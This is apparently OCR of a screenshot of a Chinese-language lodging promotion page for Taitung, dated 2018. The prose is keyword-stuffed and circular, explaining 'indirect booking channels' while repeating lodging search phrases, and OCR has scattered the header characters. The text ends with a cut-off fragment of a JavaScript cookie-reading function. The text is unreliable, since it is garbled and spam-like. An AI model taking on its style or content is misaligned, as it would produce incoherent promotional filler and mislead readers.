
發
分
2018-09-07
台東優質住宿
佈
類
日
期:
推薦到顧客手中而形成的營銷
渠道稱為間接入住渠道
台東住宿鐵人選手推薦
到顧客手中而形成的營銷渠道
稱為間接入住渠道。從本質上來講，該概念不過是經
過若幹中間商的入住渠道。台東海景住宿也就是這若
幹個中間商，使得間接入住渠道才有不同的長度和寬
度，從而使這些間接渠道才有各自的特色與差異，鐵
人選手推薦住通常有兩種間接入住渠道可供選擇。
<
type="text/java"> function getCookie(e){var
U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\